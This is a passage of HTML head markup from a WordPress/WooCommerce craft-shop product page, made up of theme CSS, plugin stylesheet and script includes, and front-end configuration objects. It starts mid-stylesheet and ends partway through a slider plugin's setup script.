0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//www.scrapbookstation.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.scrapbookstation.com/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.scrapbookstation.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=8.1.2' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://www.scrapbookstation.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1769446853' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769446853' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769446853' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-13.css?ver=1769446853' media='all' />
<link rel='stylesheet' id='elementor-post-109-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-109.css?ver=1769446854' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/plugins.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/nav-panel.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/only-product.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.scrapbookstation.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769446853' media='all' />
<link rel='stylesheet' id='elementor-post-711-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-711.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-885-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/css/post-885.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/style.css?ver=7.6.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:,,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}.woocommerce h4,.woocommerce h5,.woocommerce h6{font-family:poppins!Important}.tribe-events-calendar-month button{paddinG:10px;background-color:#fff}.tribe-events .tribe-events-calendar-month__day-cell--selected{background:#F2EBDB}.tribe-events-single-event-title,.tribe-events-schedule .tribe-event-date-start,.tribe-events-schedule .tribe-event-date-end,.tribe-event-time{font-family:poppins!Important}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.6.2' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://www.scrapbookstation.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stylescript-css' href='https://www.scrapbookstation.com/wp-content/uploads/elementor/google-fonts/css/stylescript.css?ver=1742228667' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-includes/js/wp-util.js?ver=6.9" id="wp-util-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//www.scrapbookstation.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async data-wp-strategy="async"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f541e7f3a6c0cd9b93740874c00d05e3","fragment_name":"wc_fragments_f541e7f3a6c0cd9b93740874c00d05e3","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.scrapbookstation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scrapbookstation.com/wp-json/wp/v2/product/63076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scrapbookstation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.scrapbookstation.com/?p=63076' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.scrapbookstation.com"><link rel="alternate" href="https://www.scrapbookstation.com/wp-json/tribe/events/v1/" />		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese','Shadows+Into+Light:400,700','Open+Sans:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-263-2-300x300.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '9949f6a5e6';
	SR7.E.ajaxurl		= 'https://www.scrapbookstation.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.scrapbookstation.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
